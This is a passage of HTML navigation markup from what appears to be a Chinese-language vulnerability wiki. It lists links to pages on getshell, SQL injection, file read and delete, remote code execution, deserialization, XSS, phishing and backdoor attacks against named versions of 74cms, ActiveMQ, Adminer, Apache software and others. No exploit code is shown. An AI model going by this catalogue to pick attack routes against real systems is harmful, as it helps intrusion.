    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-1" type="checkbox" id="nav-3-1" >
    <label class="md-nav__link" for="nav-3-1">
      74cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="74cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-1">
        <span class="md-nav__icon md-icon"></span>
        74cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.1%20-%20v4.2.129-%E5%90%8E%E5%8F%B0getshell%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.1   v4.2.129 后台getshell漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%89%8D%E5%8F%B0%E5%9B%9B%E5%A4%84sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 前台四处sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%9B%A0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 因任意文件读取漏洞导致的任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E9%80%9A%E6%9D%80sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 通杀sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      74cms v4.2.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      74cms v4.2.3 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E7%88%86%E7%A0%B4/" class="md-nav__link">
      74cms v4.2.3 备份文件爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v5.0.1前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81/" class="md-nav__link">
      74cms v5.0.1远程执行代码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      74cms v6.0.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.48%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      74cms v6.0.48模版注入+文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/%EF%BC%88CVE-2019-11374%EF%BC%8974cms%20v5.0.1%20%E5%90%8E%E5%8F%B0%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%28CSRF%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11374）74cms v5.0.1 后台跨站请求伪造(CSRF)漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-2" type="checkbox" id="nav-3-2" >
    <label class="md-nav__link" for="nav-3-2">
      ATutor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ATutor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-2">
        <span class="md-nav__icon md-icon"></span>
        ATutor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ATutor/%EF%BC%88CVE-2019-12169%EF%BC%89ATutor%E5%AD%A6%E4%B9%A0%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12169）ATutor学习内容管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-3" type="checkbox" id="nav-3-3" >
    <label class="md-nav__link" for="nav-3-3">
      ActiveMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ActiveMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-3">
        <span class="md-nav__icon md-icon"></span>
        ActiveMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/ActiveMQ%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ActiveMQ物理路径泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-1830%EF%BC%89ActiveMQ%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E5%AF%BC%E8%87%B4%E6%9C%AA%E7%BB%8F%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84rce/" class="md-nav__link">
      （CVE 2015 1830）ActiveMQ 路径遍历导致未经身份验证的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-5254%EF%BC%89ActiveMQ%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5254）ActiveMQ 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2016-3088%EF%BC%89ActiveMQ%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）ActiveMQ应用漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2017-15709%EF%BC%89ActiveMQ%20%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15709）ActiveMQ 信息泄漏漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-4" type="checkbox" id="nav-3-4" >
    <label class="md-nav__link" for="nav-3-4">
      Adminer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adminer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-4">
        <span class="md-nav__icon md-icon"></span>
        Adminer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminer%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Adminer 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminers%201.1.3%20%EF%BC%88SQLite%203%20%E5%86%99%E5%85%A5%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC%EF%BC%89/" class="md-nav__link">
      Adminers 1.1.3 （SQLite 3 写入一句话木马）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/%EF%BC%88CVE-2018-7667%EF%BC%89Adminer%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7667）Adminer服务器端请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-5" type="checkbox" id="nav-3-5" >
    <label class="md-nav__link" for="nav-3-5">
      Adobe ColdFusion
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe ColdFusion" data-md-level="2">
      <label class="md-nav__title" for="nav-3-5">
        <span class="md-nav__icon md-icon"></span>
        Adobe ColdFusion
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2010-2861%EF%BC%89Adobe%20ColdFusion%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 2861）Adobe ColdFusion 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2017-3066%EF%BC%89Adobe%20ColdFusion%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3066）Adobe ColdFusion 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-6" type="checkbox" id="nav-3-6" >
    <label class="md-nav__link" for="nav-3-6">
      Adobe Flash Player
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe Flash Player" data-md-level="2">
      <label class="md-nav__title" for="nav-3-6">
        <span class="md-nav__icon md-icon"></span>
        Adobe Flash Player
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/Flash%E9%92%93%E9%B1%BC%E6%BA%90%E7%A0%81/" class="md-nav__link">
      Flash钓鱼源码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/%EF%BC%88CVE-2018-4878%EF%BC%89Adobe%20Flash%20Player%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 4878）Adobe Flash Player 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-7" type="checkbox" id="nav-3-7" >
    <label class="md-nav__link" for="nav-3-7">
      Aerospike
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aerospike" data-md-level="2">
      <label class="md-nav__title" for="nav-3-7">
        <span class="md-nav__icon md-icon"></span>
        Aerospike
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aerospike/%EF%BC%88CVE-2020-13151%EF%BC%89Aerospike%20%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%BB%E6%9C%BA%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13151）Aerospike 数据库主机命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-8" type="checkbox" id="nav-3-8" >
    <label class="md-nav__link" for="nav-3-8">
      Apache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-8">
        <span class="md-nav__icon md-icon"></span>
        Apache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/Apache%E5%90%8E%E9%97%A8%E7%BB%B4%E6%8C%81/" class="md-nav__link">
      Apache后门维持
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2007-6750%EF%BC%89Apache%20ddos/" class="md-nav__link">
      （CVE 2007 6750）Apache ddos
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2019-0211%EF%BC%89Apache%20HTTP%20%E6%9C%8D%E5%8A%A1%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0211）Apache HTTP 服务组件提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-9" type="checkbox" id="nav-3-9" >
    <label class="md-nav__link" for="nav-3-9">
      Apache Airflow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Airflow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-9">
        <span class="md-nav__icon md-icon"></span>
        Apache Airflow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2019-0216%EF%BC%89Apache%20Airflow%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 0216）Apache Airflow 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2020-11978%EF%BC%89Apache%20Airflow%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11978）Apache Airflow 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-10" type="checkbox" id="nav-3-10" >
    <label class="md-nav__link" for="nav-3-10">
      Apache Axis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Axis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-10">
        <span class="md-nav__icon md-icon"></span>
        Apache Axis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Axis/%EF%BC%88CVE-2019-0227%EF%BC%89Apache%20Axis%201.4%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 0227）Apache Axis 1.4远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-11" type="checkbox" id="nav-3-11" >
    <label class="md-nav__link" for="nav-3-11">
      Apache Cocoon XML
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Cocoon XML" data-md-level="2">
      <label class="md-nav__title" for="nav-3-11">
        <span class="md-nav__icon md-icon"></span>
        Apache Cocoon XML
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Cocoon%20XML/%EF%BC%88CVE-2020-11991%EF%BC%89Apache%20Cocoon%20XML%20%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11991）Apache Cocoon XML 外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-12" type="checkbox" id="nav-3-12" >
    <label class="md-nav__link" for="nav-3-12">
      Apache DolphinScheduler
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache DolphinScheduler" data-md-level="2">
      <label class="md-nav__title" for="nav-3-12">
        <span class="md-nav__icon md-icon"></span>
        Apache DolphinScheduler
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%28CVE-2020-13922%29Apache%20DolphinScheduler%20%E6%9D%83%E9%99%90%E8%A6%86%E7%9B%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2020-13922)Apache DolphinScheduler 权限覆盖漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%EF%BC%88CVE-2020-11974%EF%BC%89Apache%20DolphinScheduler%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11974）Apache DolphinScheduler 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-13" type="checkbox" id="nav-3-13" >
    <label class="md-nav__link" for="nav-3-13">
      Apache Dubbo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Dubbo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-13">
        <span class="md-nav__icon md-icon"></span>
        Apache Dubbo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2019-17564%EF%BC%89Apache%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17564）Apache Dubbo 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2020-1948%EF%BC%89Apache%20Dubbo%20Hessian%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1948）Apache Dubbo Hessian 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-14" type="checkbox" id="nav-3-14" >
    <label class="md-nav__link" for="nav-3-14">
      Apache Flink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Flink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-14">
        <span class="md-nav__icon md-icon"></span>
        Apache Flink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Flink/Apache%20Flink%20Dashboard%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Flink Dashboard 未授权访问 远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-15" type="checkbox" id="nav-3-15" >
    <label class="md-nav__link" for="nav-3-15">
      Apache FusionAuth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache FusionAuth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-15">
        <span class="md-nav__icon md-icon"></span>
        Apache FusionAuth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20FusionAuth/%EF%BC%88CVE-2020-7799%EF%BC%89%20Apache%20FreeMarker%E6%A8%A1%E6%9D%BFFusionAuth%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7799） Apache FreeMarker模板FusionAuth远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-16" type="checkbox" id="nav-3-16" >
    <label class="md-nav__link" for="nav-3-16">
      Apache HTTPD
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache HTTPD" data-md-level="2">
      <label class="md-nav__title" for="nav-3-16">
        <span class="md-nav__icon md-icon"></span>
        Apache HTTPD
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/Apache%20HTTPD%20%E5%A4%9A%E5%90%8E%E7%BC%80%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache HTTPD 多后缀解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%20HTTPD%20%E6%8D%A2%E8%A1%8C%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache HTTPD 换行解析漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-17" type="checkbox" id="nav-3-17" >
    <label class="md-nav__link" for="nav-3-17">
      Apache JMeter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache JMeter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-17">
        <span class="md-nav__icon md-icon"></span>
        Apache JMeter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20JMeter/%EF%BC%88CVE-2018-1297%EF%BC%89Apache%20Jmeter%20RMI%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1297）Apache Jmeter RMI 反序列化命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-18" type="checkbox" id="nav-3-18" >
    <label class="md-nav__link" for="nav-3-18">
      Apache Kylin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Kylin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-18">
        <span class="md-nav__icon md-icon"></span>
        Apache Kylin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Kylin/%EF%BC%88CVE-2020-1956%EF%BC%89Apache%20Kylin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1956）Apache Kylin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-19" type="checkbox" id="nav-3-19" >
    <label class="md-nav__link" for="nav-3-19">
      Apache Log4j
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Log4j" data-md-level="2">
      <label class="md-nav__title" for="nav-3-19">
        <span class="md-nav__icon md-icon"></span>
        Apache Log4j
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2017-5645%EF%BC%89Log4j%202.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5645）Log4j 2.X反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2019-17571%EF%BC%89Log4j%201.2.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17571）Log4j 1.2.X反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-20" type="checkbox" id="nav-3-20" >
    <label class="md-nav__link" for="nav-3-20">
      Apache Ofbiz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Ofbiz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-20">
        <span class="md-nav__icon md-icon"></span>
        Apache Ofbiz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Ofbiz/%EF%BC%88CVE-2020-9496%EF%BC%89Apache%20Ofbiz%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9496）Apache Ofbiz 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-21" type="checkbox" id="nav-3-21" >
    <label class="md-nav__link" for="nav-3-21">
      Apache POI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache POI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-21">
        <span class="md-nav__icon md-icon"></span>
        Apache POI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20POI/%EF%BC%88CVE-2019-12415%EF%BC%89Apache%20POI%20%3C%3D%204.1.0%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12415）Apache POI <= 4.1.0 XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-22" type="checkbox" id="nav-3-22" >
    <label class="md-nav__link" for="nav-3-22">
      Apache SSI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache SSI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-22">
        <span class="md-nav__icon md-icon"></span>
        Apache SSI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20SSI/Apache%20SSI%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache SSI 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-23" type="checkbox" id="nav-3-23" >
    <label class="md-nav__link" for="nav-3-23">
      Apache ShardingSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache ShardingSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-23">
        <span class="md-nav__icon md-icon"></span>
        Apache ShardingSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
